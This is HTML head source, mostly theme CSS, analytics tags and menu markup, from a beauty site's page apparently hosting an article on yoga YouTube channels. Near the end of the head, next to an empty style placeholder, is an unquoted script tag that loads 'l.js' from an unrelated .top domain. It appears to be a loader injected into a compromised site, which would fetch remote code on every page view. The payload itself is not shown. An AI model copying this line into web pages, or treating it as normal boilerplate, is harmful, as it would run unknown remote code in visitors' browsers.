    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/fitness/",
                    "name": "Fitness"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/fitness/yoga-youtube-channels-for-beginner-to-master/",
                    "name": "Yoga YouTube Channels For Beginner To Master"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-145990 single-format-standard wp-theme-Newspaper yoga-youtube-channels-for-beginner-to-master global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
